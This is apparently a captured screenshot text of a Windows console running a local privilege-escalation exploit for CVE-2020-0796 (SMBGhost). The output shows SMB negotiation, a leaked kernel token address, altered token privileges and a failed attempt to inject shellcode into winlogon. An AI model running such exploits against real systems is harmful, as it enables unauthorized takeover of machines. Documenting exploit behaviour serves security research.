 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 220
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc08529f36060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Could not open process
C:\Users\test\Desktop>